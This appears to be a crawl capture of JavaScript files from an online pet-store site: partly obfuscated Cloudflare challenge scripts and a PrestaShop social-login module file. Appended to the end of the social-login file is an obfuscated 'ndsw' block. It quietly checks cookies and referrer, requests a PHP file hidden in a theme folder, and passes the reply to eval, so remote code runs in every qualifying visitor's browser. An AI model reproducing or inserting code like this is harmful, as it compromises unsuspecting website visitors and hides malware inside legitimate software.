l(WZ,WO,Ws,WL,G,C,D,V,n){if(WZ={G:366,C:471,D:435,V:363,n:473,I:473,c:434,j:433,Y:433},WO={G:435,C:363,D:433},Ws={G:402},WL=W2,G=d[WL(WZ.G)],!G)return;if(!A())return;(C=![],D=G[WL(WZ.C)]===!![],V=function(Wv,I){if(Wv=WL,!C){if(C=!![],!A())return;I=T(),S(I.r,function(c){U(G,c)}),I.e&&m(Wv(Ws.G),I.e)}},E[WL(WZ.D)]!==WL(WZ.V))?V():d[WL(WZ.n)]?E[WL(WZ.I)](WL(WZ.c),V):(n=E[WL(WZ.j)]||function(){},E[WL(WZ.Y)]=function(WM){WM=WL,n(),E[WM(WO.G)]!==WM(WO.C)&&(E[WM(WO.D)]=n,V())})}function m(V,n,Wp,Wd,I,c,j,Y,P,x,N,b){if(Wp={G:370,C:403,D:366,V:419,n:424,I:387,c:391,j:474,Y:389,P:453,x:357,N:465,b:369,h:441,z:395,Q:420,y:392,i:437,X:424,B:406,o:399,s:424,O:426,Z:422,g:364,W0:461,WN:475,Wb:396,Wh:468},Wd=W2,!H(.01))return![];c=(I={},I[Wd(Wp.G)]=V,I[Wd(Wp.C)]=n,I);try{j=d[Wd(Wp.D)],Y=Wd(Wp.V)+d[Wd(Wp.n)][Wd(Wp.I)]+Wd(Wp.c)+j.r+Wd(Wp.j),P=new d[(Wd(Wp.Y))](),P[Wd(Wp.P)](Wd(Wp.x),Y),P[Wd(Wp.N)]=2500,P[Wd(Wp.b)]=function(){},x={},x[Wd(Wp.h)]=d[Wd(Wp.n)][Wd(Wp.z)],x[Wd(Wp.Q)]=d[Wd(Wp.n)][Wd(Wp.y)],x[Wd(Wp.i)]=d[Wd(Wp.X)][Wd(Wp.B)],x[Wd(Wp.o)]=d[Wd(Wp.s)][Wd(Wp.O)],N=x,b={},b[Wd(Wp.Z)]=c,b[Wd(Wp.g)]=N,b[Wd(Wp.W0)]=Wd(Wp.WN),P[Wd(Wp.Wb)](f[Wd(Wp.Wh)](b))}catch(h){}}function T(WB,WR,D,V,n,I,c){WR=(WB={G:381,C:400,D:447,V:466,n:448,I:460,c:442,j:431,Y:459,P:386,x:451,N:388},W2);try{return D=E[WR(WB.G)](WR(WB.C)),D[WR(WB.D)]=WR(WB.V),D[WR(WB.n)]='-1',E[WR(WB.I)][WR(WB.c)](D),V=D[WR(WB.j)],n={},n=mlwE4(V,V,'',n),n=mlwE4(V,V[WR(WB.Y)]||V[WR(WB.P)],'n.',n),n=mlwE4(V,D[WR(WB.x)],'d.',n),E[WR(WB.I)][WR(WB.N)](D),I={},I.r=n,I.e=null,I}catch(j){return c={},c.r={},c.e=j,c}}function W(e0){return e0='tabIndex,110025SeRqxX,3155IjDgiv,contentDocument,onload,open,sort,691566GJKdQS,hasOwnProperty,5202pOutWS,prototype,clientInformation,body,source,Set,concat,success,timeout,display: none,splice,SfQsQUvhvwEz,18179AaycEB,6AlXHyP,api,document,addEventListener,/invisible/jsd,jsd,8974174ntpHcq,220fYeAXl,keys,POST,charCodeAt,random,event,split,boolean,loading,chctx,number,__CF$cv$params,pow,log,ontimeout,msg,sid,length,undefined,bind,push,now,includes,map,join,Array,createElement,charAt,1874380nGuveI,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,status,navigator,uYln4,removeChild,XMLHttpRequest,544aEXxVS,/b/ov1/0.27679328338737197:1767345953:42bM6aCwxgKTgGnFrJ3r7CRzl0McMWm0Jgry3hcphjk/,TbVa1,indexOf,toString,gwUy0,send,onerror,floor,chlApiClientVersion,iframe,mlwE4,error on cf_chl_props,error,isArray,http-code:,kgZMo4,kuIdX1,/jsd/oneshot/d39f91d70ce1/0.27679328338737197:1767345953:42bM6aCwxgKTgGnFrJ3r7CRzl0McMWm0Jgry3hcphjk/,parent,from,getOwnPropertyNames,BHxG2yLzkUviFn6T1+jpQgRSVro7hbPEcZY8esOXNM5Wd0Dt3A4uqKm$faIwJC9l-,string,function,66aAnuiU,postMessage,Object,symbol,/cdn-cgi/challenge-platform/h/,chlApiUrl,object,errorInfoObject,detail,_cf_chl_opt,isNaN,HkTQ2,bigint,getPrototypeOf,fromCharCode,xhr-error,contentWindow,d.cookie,onreadystatechange,DOMContentLoaded,readyState,[native code],chlApiRumWidgetAgeMs,cloudflare-invisible,href,call,chlApiSitekey,appendChild,stringify,catch,location,Function,style'.split(','),W=function(){return e0},W()}function S(G,C,WP,WY,Wj,Wc,WG,D,V,n){WP={G:366,C:368,D:424,V:389,n:453,I:357,c:419,j:387,Y:408,P:471,x:465,N:369,b:452,h:397,z:445,Q:439,y:445,i:439,X:471,B:396,o:468,s:443},WY={G:430},Wj={G:385,C:464,D:405,V:385},Wc={G:465},WG=W2,D=d[WG(WP.G)],console[WG(WP.C)](d[WG(WP.D)]),V=new d[(WG(WP.V))](),V[WG(WP.n)](WG(WP.I),WG(WP.c)+d[WG(WP.D)][WG(WP.j)]+WG(WP.Y)+D.r),D[WG(WP.P)]&&(V[WG(WP.x)]=5e3,V[WG(WP.N)]=function(WC){WC=WG,C(WC(Wc.G))}),V[WG(WP.b)]=function(WD){WD=WG,V[WD(Wj.G)]>=200&&V[WD(Wj.G)]<300?C(WD(Wj.C)):C(WD(Wj.D)+V[WD(Wj.V)])},V[WG(WP.h)]=function(Wa){Wa=WG,C(Wa(WY.G))},n={'t':J(),'lhr':E[WG(WP.z)]&&E[WG(WP.z)][WG(WP.Q)]?E[WG(WP.y)][WG(WP.i)]:'','api':D[WG(WP.X)]?!![]:![],'payload':G},V[WG(WP.B)](f[WG(WP.o)](JSON[WG(WP.s)](n)))}function M(G,C,D,Wh,Wf,V){Wf=(Wh={G:444,C:380,D:404,V:380,n:414},W2);try{return C[D][Wf(Wh.G)](function(){}),'p'}catch(n){}try{if(C[D]==null)return C[D]===void 0?'u':'x'}catch(I){return'i'}return G[Wf(Wh.C)][Wf(Wh.D)](C[D])?'a':C[D]===G[Wf(Wh.V)]?'C':C[D]===!0?'T':!1===C[D]?'F':(V=typeof C[D],Wf(Wh.n)==V?v(G,C[D])?'N':'f':L[V]||'?')}function e(G,C,D){return D=W(),e=function(a,d,E){return a=a-355,E=D[a],E},e(G,C)}function J(Wn,WW,G){return Wn={G:366,C:398},WW=W2,G=d[WW(Wn.G)],Math[WW(Wn.C)](+atob(G.t))}function v(G,C,WN,WE){return WN={G:446,C:458,D:394,V:440,n:393,I:436},WE=W2,C instanceof G[WE(WN.G)]&&0<G[WE(WN.G)][WE(WN.C)][WE(WN.D)][WE(WN.V)](C)[WE(WN.n)](WE(WN.I))}function H(G,WV,W9){return WV={G:359},W9=W2,Math[W9(WV.G)]()<G}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js
body_size: 2855
content:
/**
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
* We offer the best and most useful modules PrestaShop and modifications for your online store. 
*
* @category  PrestaShop Module
* @author    knowband.com <support@knowband.com>
* @copyright 2015 Knowband
* @license   see file: LICENSE.txt
*/

$(document).ready(function () {
    if (typeof headerposition != 'undefined' && headerposition == 1) {
        if (velsof_loginizer == 1)
        {
//            console.log(page_name);
//            $('#head .sign-up-text:hover').attr('style','color:#000;');
            if (typeof page_name != 'undefined' && page_name == 'checkout') {
                $(link_html).insertBefore('#login-form');
                $('#head').css('float','left');
            }else{
                $(link_html).appendTo('.hidden-md-up.text-xs-center.mobile');
                if (icon_size == 'small') {
                    if (social_count <= 5) {
                        $(link_html).appendTo(".header-nav .right-nav");
                    } else {
                        $(link_html).appendTo(".header-nav .container");
                        $('.header-nav').attr('style','max-height: 100%;');
                        $('#head ul#output li:first').before($('.sign-up-text'));
                        $('.sign-up-text').attr('style', 'float: none;display: inline-block;font-size: 16px;');
                        $('#head').attr('style','float:none;');
                        $('#head .velsof-sub-options').attr('style','float:none;');
                    }
                } else if (icon_size == 'large') {
                    $(link_html).appendTo('.header-nav .container');
                    $('.header-nav').attr('style','max-height: 100%;');
                }
            }
        }
    } else if (typeof footerposition != 'undefined' && footerposition == 1) {
        if (velsof_loginizer == 1) {
            $('.block_newsletter').after(link_html);
        }

    } else if (typeof authenticationposition != 'undefined' && authenticationposition == 1) {
        if (velsof_loginizer == 1) {
            if (position == 'create') {
                $('.register-form #customer-form').before(code);
            } else if (position == 'login') {
                console.log('asd');
                $('.no-account').append(code);
            }
        }
    } else if (typeof callhook != 'undefined') {
            if (velsof_loginizer == 1) {
            if ( callhook =='header' ){
                link_html = "<div style='clear:both'></div>" +link_html + "<style> a.hover-link{ color:black !important;float:none;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" ;
                $('#header').append(link_html);
            } else if ( callhook =='authentication_form' ){
                link_html = link_html + '<style>#authentication #create-account_form fieldset, #authentication #login_form fieldset{ height : auto ! important}a.hover-link{ color:black !important;float:none;}</style>';
                if (position == 'create'){
                        $('#create-account_form > div').append(link_html);
                } else if (position == 'login'){
                        $('#content').append(link_html);
                }
            } else if ( callhook =='footer' ){
                link_html = "<style> .sl_footer{ width:98.6% !important;}</style>" + link_html;
                $('#content').append(link_html); 
            } 
        }
        
    }
    $("#footer footer_social").detach().insertAfter(".block_newsletter");
    var width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
    if(width > '768'){
    $("#header-head").detach().insertAfter(".header-nav > .container > .row"); //#_desktop_language_selector
    }
//    $('[data-toggle="popover"]').popover({
//            placement: 'bottom',
//            html: true,
//            title: 'Sign Up:',
//            content: '<div class="media">'+header_code+'</div>'
////            title: function() {
////              return 'Sign Up:'
////            },
////            content: function() {
////                return '<div class="media">'+header_code+'</div>';
//            //}
//        });   
    $(function () {
        $('#output > li').tsort({
            attr: 'data-index'
        });
    });
    
    
    
    
    
//    
//    var element = $("#head");
//    $("#head").css("margin-left", Math.max(0, (($(window).width() - $("#head").outerWidth()) / 2) + 
//                                                $(window).scrollLeft()) + "px");
    
    //$("#output").css('width','800px');
//    var width = $(window).width();
//    if ((width >= 768)) {
//    
//        var i = 1;
//        var list = '';
//        var lix = $("#output li");
//        var length = lix.length;
//        length = length / 2;
//        $(lix).each(function() {
//            if(i > 3)
//            {
//                list += $(this).html();
//                $(this).hide();
//                $("#popover_button").show();
//            }
//            if(i >= length) { return false; }
//            i++;
//        });
//
//        $('#popover_button').popover({
//            placement : 'bottom',
//            html : true,
//            title : 'Login<a href="#" class="close" data-dismiss="alert">×</a>',
//            content : list
//        });
//
//        $(document).on("click", ".popover .close" , function(){
//            $(this).parents(".popover").popover('hide');
//        });
//    }
});

$(function () {
    $('#output-left > a').tsort({
        attr: 'data-index'
    });
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marshallspetzone.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4500
content:
window._cf_chl_opt={uYln4:'g'};~function(W2,d,E,f,R,L,k,F){W2=e,function(G,C,WK,W1,D,V){for(WK={G:366,C:396,D:377,V:360,n:369,I:479,c:470,j:440,Y:471,P:462},W1=e,D=G();!![];)try{if(V=parseInt(W1(WK.G))/1+-parseInt(W1(WK.C))/2+parseInt(W1(WK.D))/3*(-parseInt(W1(WK.V))/4)+parseInt(W1(WK.n))/5*(parseInt(W1(WK.I))/6)+-parseInt(W1(WK.c))/7*(parseInt(W1(WK.j))/8)+-parseInt(W1(WK.Y))/9+parseInt(W1(WK.P))/10,V===C)break;else D.push(D.shift())}catch(n){D.push(D.shift())}}(W,656528),d=this||self,E=d[W2(439)],f=function(Wq,WU,Wl,Wr,Wk,W3,C,D,V){return Wq={G:432,C:367},WU={G:411,C:411,D:387,V:386,n:411,I:449,c:387,j:449,Y:411},Wl={G:371},Wr={G:371,C:449,D:425,V:408,n:375,I:425,c:375,j:425,Y:382,P:387,x:382,N:411,b:411,h:408,z:382,Q:387,y:387,i:387,X:387,B:387,o:386},Wk={G:474,C:449},W3=W2,C=String[W3(Wq.G)],D={'h':function(n){return null==n?'':D.g(n,6,function(I,W4){return W4=e,W4(Wk.G)[W4(Wk.C)](I)})},'g':function(I,j,Y,W5,P,x,N,z,Q,y,i,X,B,o,s,O,Z,W0){if(W5=W3,I==null)return'';for(x={},N={},z='',Q=2,y=3,i=2,X=[],B=0,o=0,s=0;s<I[W5(Wr.G)];s+=1)if(O=I[W5(Wr.C)](s),Object[W5(Wr.D)][W5(Wr.V)][W5(Wr.n)](x,O)||(x[O]=y++,N[O]=!0),Z=z+O,Object[W5(Wr.I)][W5(Wr.V)][W5(Wr.c)](x,Z))z=Z;else{if(Object[W5(Wr.j)][W5(Wr.V)][W5(Wr.c)](N,z)){if(256>z[W5(Wr.Y)](0)){for(P=0;P<i;B<<=1,o==j-1?(o=0,X[W5(Wr.P)](Y(B)),B=0):o++,P++);for(W0=z[W5(Wr.Y)](0),P=0;8>P;B=W0&1.41|B<<1.61,j-1==o?(o=0,X[W5(Wr.P)](Y(B)),B=0):o++,W0>>=1,P++);}else{for(W0=1,P=0;P<i;B=W0|B<<1.63,j-1==o?(o=0,X[W5(Wr.P)](Y(B)),B=0):o++,W0=0,P++);for(W0=z[W5(Wr.x)](0),P=0;16>P;B=B<<1.71|W0&1.88,o==j-1?(o=0,X[W5(Wr.P)](Y(B)),B=0):o++,W0>>=1,P++);}Q--,0==Q&&(Q=Math[W5(Wr.N)](2,i),i++),delete N[z]}else for(W0=x[z],P=0;P<i;B=B<<1|1.23&W0,o==j-1?(o=0,X[W5(Wr.P)](Y(B)),B=0):o++,W0>>=1,P++);z=(Q--,0==Q&&(Q=Math[W5(Wr.b)](2,i),i++),x[Z]=y++,String(O))}if(z!==''){if(Object[W5(Wr.j)][W5(Wr.h)][W5(Wr.c)](N,z)){if(256>z[W5(Wr.z)](0)){for(P=0;P<i;B<<=1,j-1==o?(o=0,X[W5(Wr.Q)](Y(B)),B=0):o++,P++);for(W0=z[W5(Wr.Y)](0),P=0;8>P;B=1&W0|B<<1,o==j-1?(o=0,X[W5(Wr.P)](Y(B)),B=0):o++,W0>>=1,P++);}else{for(W0=1,P=0;P<i;B=W0|B<<1.63,o==j-1?(o=0,X[W5(Wr.y)](Y(B)),B=0):o++,W0=0,P++);for(W0=z[W5(Wr.z)](0),P=0;16>P;B=W0&1|B<<1,j-1==o?(o=0,X[W5(Wr.i)](Y(B)),B=0):o++,W0>>=1,P++);}Q--,0==Q&&(Q=Math[W5(Wr.N)](2,i),i++),delete N[z]}else for(W0=x[z],P=0;P<i;B=B<<1.9|W0&1,o==j-1?(o=0,X[W5(Wr.y)](Y(B)),B=0):o++,W0>>=1,P++);Q--,Q==0&&i++}for(W0=2,P=0;P<i;B=B<<1|1.57&W0,j-1==o?(o=0,X[W5(Wr.X)](Y(B)),B=0):o++,W0>>=1,P++);for(;;)if(B<<=1,j-1==o){X[W5(Wr.B)](Y(B));break}else o++;return X[W5(Wr.o)]('')},'j':function(n,WT,W6){return WT={G:382},W6=W3,null==n?'':''==n?null:D.i(n[W6(Wl.G)],32768,function(I,W7){return W7=W6,n[W7(WT.G)](I)})},'i':function(I,j,Y,W8,P,x,N,z,Q,y,i,X,B,o,s,O,W0,Z){for(W8=W3,P=[],x=4,N=4,z=3,Q=[],X=Y(0),B=j,o=1,y=0;3>y;P[y]=y,y+=1);for(s=0,O=Math[W8(WU.G)](2,2),i=1;O!=i;Z=B&X,B>>=1,0==B&&(B=j,X=Y(o++)),s|=(0<Z?1:0)*i,i<<=1);switch(s){case 0:for(s=0,O=Math[W8(WU.C)](2,8),i=1;i!=O;Z=X&B,B>>=1,0==B&&(B=j,X=Y(o++)),s|=(0<Z?1:0)*i,i<<=1);W0=C(s);break;case 1:for(s=0,O=Math[W8(WU.C)](2,16),i=1;i!=O;Z=B&X,B>>=1,B==0&&(B=j,X=Y(o++)),s|=(0<Z?1:0)*i,i<<=1);W0=C(s);break;case 2:return''}for(y=P[3]=W0,Q[W8(WU.D)](W0);;){if(o>I)return'';for(s=0,O=Math[W8(WU.C)](2,z),i=1;O!=i;Z=X&B,B>>=1,0==B&&(B=j,X=Y(o++)),s|=i*(0<Z?1:0),i<<=1);switch(W0=s){case 0:for(s=0,O=Math[W8(WU.C)](2,8),i=1;O!=i;Z=X&B,B>>=1,B==0&&(B=j,X=Y(o++)),s|=i*(0<Z?1:0),i<<=1);P[N++]=C(s),W0=N-1,x--;break;case 1:for(s=0,O=Math[W8(WU.G)](2,16),i=1;i!=O;Z=B&X,B>>=1,B==0&&(B=j,X=Y(o++)),s|=i*(0<Z?1:0),i<<=1);P[N++]=C(s),W0=N-1,x--;break;case 2:return Q[W8(WU.V)]('')}if(0==x&&(x=Math[W8(WU.n)](2,z),z++),P[W0])W0=P[W0];else if(W0===N)W0=y+y[W8(WU.I)](0);else return null;Q[W8(WU.c)](W0),P[N++]=y+W0[W8(WU.j)](0),x--,y=W0,0==x&&(x=Math[W8(WU.Y)](2,z),z++)}}},V={},V[W3(Wq.C)]=D.h,V}(),R={},R[W2(444)]='o',R[W2(405)]='s',R[W2(418)]='u',R[W2(438)]='z',R[W2(443)]='n',R[W2(394)]='I',R[W2(477)]='b',L=R,d[W2(409)]=function(G,C,D,V,Wu,Wy,WQ,WA,j,Y,P,x,N,h){if(Wu={G:465,C:423,D:401,V:423,n:390,I:452,c:363,j:452,Y:395,P:383,x:371,N:429,b:384},Wy={G:434,C:371,D:403},WQ={G:425,C:408,D:375,V:387},WA=W2,null===C||void 0===C)return V;for(j=K(C),G[WA(Wu.G)][WA(Wu.C)]&&(j=j[WA(Wu.D)](G[WA(Wu.G)][WA(Wu.V)](C))),j=G[WA(Wu.n)][WA(Wu.I)]&&G[WA(Wu.c)]?G[WA(Wu.n)][WA(Wu.j)](new G[(WA(Wu.c))](j)):function(z,WS,Q){for(WS=WA,z[WS(Wy.G)](),Q=0;Q<z[WS(Wy.C)];z[Q]===z[Q+1]?z[WS(Wy.D)](Q+1,1):Q+=1);return z}(j),Y='nAsAaAb'.split('A'),Y=Y[WA(Wu.Y)][WA(Wu.P)](Y),P=0;P<j[WA(Wu.x)];x=j[P],N=M(G,C,x),Y(N)?(h=N==='s'&&!G[WA(Wu.N)](C[x]),WA(Wu.b)===D+x?I(D+x,N):h||I(D+x,C[x])):I(D+x,N),P++);return V;function I(z,Q,WJ){WJ=e,Object[WJ(WQ.G)][WJ(WQ.C)][WJ(WQ.D)](V,Q)||(V[Q]=[]),V[Q][WJ(WQ.V)](z)}},k=W2(406)[W2(437)](';'),F=k[W2(395)][W2(383)](k),d[W2(446)]=function(G,C,WX,Wm,D,V,n,I){for(WX={G:469,C:371,D:464,V:387,n:421},Wm=W2,D=Object[Wm(WX.G)](C),V=0;V<D[Wm(WX.C)];V++)if(n=D[V],n==='f'&&(n='N'),G[n]){for(I=0;I<C[D[V]][Wm(WX.C)];-1===G[n][Wm(WX.D)](C[D[V]][I])&&(F(C[D[V]][I])||G[n][Wm(WX.V)]('o.'+C[D[V]][I])),I++);}else G[n]=C[D[V]][Wm(WX.n)](function(j){return'o.'+j})},l();function v(G,C,WN,WE){return WN={G:472,C:472,D:425,V:364,n:375,I:464,c:468},WE=W2,C instanceof G[WE(WN.G)]&&0<G[WE(WN.C)][WE(WN.D)][WE(WN.V)][WE(WN.n)](C)[WE(WN.I)](WE(WN.c))}function H(G,WV,W9){return WV={G:397},W9=W2,Math[W9(WV.G)]()<G}function K(G,Wz,WH,C){for(Wz={G:401,C:469,D:422},WH=W2,C=[];G!==null;C=C[WH(Wz.G)](Object[WH(Wz.C)](G)),G=Object[WH(Wz.D)](G));return C}function l(WZ,WO,Ws,WL,G,C,D,V,n){if(WZ={G:359,C:442,D:393,V:376,n:416,I:416,c:380,j:455},WO={G:393,C:376,D:455},Ws={G:476},WL=W2,G=d[WL(WZ.G)],!G)return;if(!A())return;(C=![],D=G[WL(WZ.C)]===!![],V=function(Wv,I){if(Wv=WL,!C){if(C=!![],!A())return;I=T(),S(I.r,function(c){U(G,c)}),I.e&&m(Wv(Ws.G),I.e)}},E[WL(WZ.D)]!==WL(WZ.V))?V():d[WL(WZ.n)]?E[WL(WZ.I)](WL(WZ.c),V):(n=E[WL(WZ.j)]||function(){},E[WL(WZ.j)]=function(WM){WM=WL,n(),E[WM(WO.G)]!==WM(WO.C)&&(E[WM(WO.D)]=n,V())})}function J(Wn,WW,G){return Wn={G:359,C:392},WW=W2,G=d[WW(Wn.G)],Math[WW(Wn.C)](+atob(G.t))}function A(WI,We,G,C,D){return WI={G:392,C:433},We=W2,G=3600,C=J(),D=Math[We(WI.G)](Date[We(WI.C)]()/1e3),D-C>G?![]:!![]}function m(V,n,Wp,Wd,I,c,j,Y,P,x,N,b){if(Wp={G:404,C:427,D:359,V:445,n:402,I:451,c:398,j:454,Y:448,P:379,x:436,N:381,b:460,h:457,z:402,Q:365,y:466,i:400,X:368,B:441,o:459,s:402,O:374,Z:428,g:391,W0:430,WN:467,Wb:407,Wh:367},Wd=W2,!H(.01))return![];c=(I={},I[Wd(Wp.G)]=V,I[Wd(Wp.C)]=n,I);try{j=d[Wd(Wp.D)],Y=Wd(Wp.V)+d[Wd(Wp.n)][Wd(Wp.I)]+Wd(Wp.c)+j.r+Wd(Wp.j),P=new d[(Wd(Wp.Y))](),P[Wd(Wp.P)](Wd(Wp.x),Y),P[Wd(Wp.N)]=2500,P[Wd(Wp.b)]=function(){},x={},x[Wd(Wp.h)]=d[Wd(Wp.z)][Wd(Wp.Q)],x[Wd(Wp.y)]=d[Wd(Wp.z)][Wd(Wp.i)],x[Wd(Wp.X)]=d[Wd(Wp.n)][Wd(Wp.B)],x[Wd(Wp.o)]=d[Wd(Wp.s)][Wd(Wp.O)],N=x,b={},b[Wd(Wp.Z)]=c,b[Wd(Wp.g)]=N,b[Wd(Wp.W0)]=Wd(Wp.WN),P[Wd(Wp.Wb)](f[Wd(Wp.Wh)](b))}catch(h){}}function M(G,C,D,Wh,Wf,V){Wf=(Wh={G:362,C:390,D:417,V:390,n:424},W2);try{return C[D][Wf(Wh.G)](function(){}),'p'}catch(n){}try{if(null==C[D])return void 0===C[D]?'u':'x'}catch(I){return'i'}return G[Wf(Wh.C)][Wf(Wh.D)](C[D])?'a':C[D]===G[Wf(Wh.V)]?'C':!0===C[D]?'T':!1===C[D]?'F':(V=typeof C[D],Wf(Wh.n)==V?v(G,C[D])?'N':'f':L[V]||'?')}function W(e0){return e0='4104wWydAd,success,catch,Set,toString,gwUy0,159908IRnmzR,SfQsQUvhvwEz,chlApiRumWidgetAgeMs,35EQjQSZ,clientInformation,length,appendChild,postMessage,HkTQ2,call,loading,1824YKeMBG,contentWindow,open,DOMContentLoaded,timeout,charCodeAt,bind,d.cookie,body,join,push,location,iframe,Array,chctx,floor,readyState,bigint,includes,1287486RlwVeX,random,/b/ov1/0.27679328338737197:1767345953:42bM6aCwxgKTgGnFrJ3r7CRzl0McMWm0Jgry3hcphjk/,http-code:,TbVa1,concat,_cf_chl_opt,splice,msg,string,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,send,hasOwnProperty,mlwE4,parent,pow,display: none,log,status,/jsd/oneshot/d39f91d70ce1/0.27679328338737197:1767345953:42bM6aCwxgKTgGnFrJ3r7CRzl0McMWm0Jgry3hcphjk/,addEventListener,isArray,undefined,href,stringify,map,getPrototypeOf,getOwnPropertyNames,function,prototype,createElement,error,errorInfoObject,isNaN,source,onerror,fromCharCode,now,sort,onload,POST,split,symbol,document,525736nOfEHa,kgZMo4,api,number,object,/cdn-cgi/challenge-platform/h/,kuIdX1,contentDocument,XMLHttpRequest,charAt,detail,uYln4,from,style,/invisible/jsd,onreadystatechange,xhr-error,chlApiSitekey,removeChild,chlApiClientVersion,ontimeout,tabIndex,34188420nxzpTA,navigator,indexOf,Object,chlApiUrl,jsd,[native code],keys,98SuscHF,7494264NxgTKb,Function,event,BHxG2yLzkUviFn6T1+jpQgRSVro7hbPEcZY8esOXNM5Wd0Dt3A4uqKm$faIwJC9l-,sid,error on cf_chl_props,boolean,cloudflare-invisible,84054alignN,__CF$cv$params'.split(','),W=function(){return e0},W()}function S(G,C,WP,WY,Wj,Wc,WG,D,V,n){WP={G:359,C:413,D:402,V:448,n:379,I:436,c:445,j:451,Y:415,P:442,x:381,N:460,b:435,h:431,z:388,Q:388,y:419,i:419,X:407,B:367,o:420},WY={G:456},Wj={G:414,C:414,D:361,V:399},Wc={G:381},WG=W2,D=d[WG(WP.G)],console[WG(WP.C)](d[WG(WP.D)]),V=new d[(WG(WP.V))](),V[WG(WP.n)](WG(WP.I),WG(WP.c)+d[WG(WP.D)][WG(WP.j)]+WG(WP.Y)+D.r),D[WG(WP.P)]&&(V[WG(WP.x)]=5e3,V[WG(WP.N)]=function(WC){WC=WG,C(WC(Wc.G))}),V[WG(WP.b)]=function(WD){WD=WG,V[WD(Wj.G)]>=200&&V[WD(Wj.C)]<300?C(WD(Wj.D)):C(WD(Wj.V)+V[WD(Wj.C)])},V[WG(WP.h)]=function(Wa){Wa=WG,C(Wa(WY.G))},n={'t':J(),'lhr':E[WG(WP.z)]&&E[WG(WP.Q)][WG(WP.y)]?E[WG(WP.Q)][WG(WP.i)]:'','api':D[WG(WP.P)]?!![]:![],'payload':G},V[WG(WP.X)](f[WG(WP.B)](JSON[WG(WP.o)](n)))}function U(D,V,Wg,Wt,n,I,c){if(Wg={G:478,C:442,D:361,V:430,n:475,I:473,c:410,j:373,Y:475,P:473,x:427,N:450},Wt=W2,n=Wt(Wg.G),!D[Wt(Wg.C)])return;V===Wt(Wg.D)?(I={},I[Wt(Wg.V)]=n,I[Wt(Wg.n)]=D.r,I[Wt(Wg.I)]=Wt(Wg.D),d[Wt(Wg.c)][Wt(Wg.j)](I,'*')):(c={},c[Wt(Wg.V)]=n,c[Wt(Wg.Y)]=D.r,c[Wt(Wg.P)]=Wt(Wg.x),c[Wt(Wg.N)]=V,d[Wt(Wg.c)][Wt(Wg.j)](c,'*'))}function e(G,C,D){return D=W(),e=function(a,d,E){return a=a-359,E=D[a],E},e(G,C)}function T(WB,WR,D,V,n,I,c){WR=(WB={G:426,C:389,D:453,V:412,n:461,I:385,c:372,j:378,Y:370,P:463,x:447,N:385,b:458},W2);try{return D=E[WR(WB.G)](WR(WB.C)),D[WR(WB.D)]=WR(WB.V),D[WR(WB.n)]='-1',E[WR(WB.I)][WR(WB.c)](D),V=D[WR(WB.j)],n={},n=mlwE4(V,V,'',n),n=mlwE4(V,V[WR(WB.Y)]||V[WR(WB.P)],'n.',n),n=mlwE4(V,D[WR(WB.x)],'d.',n),E[WR(WB.N)][WR(WB.b)](D),I={},I.r=n,I.e=null,I}catch(j){return c={},c.r={},c.e=j,c}}}()

--- FILE ---
content_type: text/plain
